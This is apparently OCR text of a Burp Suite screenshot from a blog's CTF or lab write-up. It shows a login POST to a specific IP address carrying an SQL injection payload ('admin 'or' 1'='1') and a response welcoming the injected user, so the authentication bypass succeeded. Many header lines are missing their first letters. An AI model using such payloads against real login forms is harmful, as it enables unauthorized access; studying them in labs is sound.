 Go
Cancel
<
>
Target: http://106.75.26.211:2222
Request
Raw Params Headers Hex
OST /action.php?action=login HTTP/1.1
ost: 106.75.26.211:2222
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 73
eferer: http://106.75.26.211:2222/action.php?action=login
ookie: PHPSESSID=spjree9330bieutnhb930eq6b2
onnection: close
pgrade-Insecure-Requests: 1
sername=admin 'or' 1'='1&password=admin&captcha_md5=629262&submit=Submit
? < + > Type a search term 0 matches
one
Response
Raw Headers Hex HTML Render
<div class="col-md-12 column">
<form role="form" method="post">
<div class="form-group">
<label for="exampleInputEmail1">Username</label><input name="username"
type="text" class="form-control" id="exampleInputEmail1" />
</div>
<div class="form-group">
<label for="exampleInputPassword1">Password</label><input name="password"
type="password" class="form-control" id="exampleInputPassword1" />
</div>
<script>alert("Welcome admin 'or'
1'='1!");window.location.href="./action.php?action=file";</script>substr(md5(captcha), 0, 6)=cca198<div
class="box"><b>Captcha: </b></div>
<div class="box" id="temp-captcha-box">
</div>
<input name="captcha_md5">
<div class="box submit"><input id="submit" type="submit" name="submit" value="Submit"></div>
</form>
? < + > Type a search term 0 mat
http://blog.csdn.net/cs_xiaoqiang
1,617 bytes | 63